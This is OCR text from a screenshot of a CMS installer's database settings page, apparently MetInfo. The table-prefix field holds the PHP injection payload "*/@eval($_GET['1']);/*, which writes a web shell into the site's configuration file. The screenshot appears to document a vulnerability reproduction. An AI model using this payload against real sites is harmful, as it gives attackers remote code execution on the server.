 1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完成
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 "*/@eval($_GET['1']);/* 例如：met_ 请不要留空，且使用“_”结尾
数据库连接地址 localhost
一般不需要更改，参考主机或服务器MYSQL控
制面板
数据库名 1 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 •
前台语言 安装中文语言包 安装英文语言包 安装官方演示数据
后台语言 安装中文语言包 安装英文语言包
保存数据库设置并继续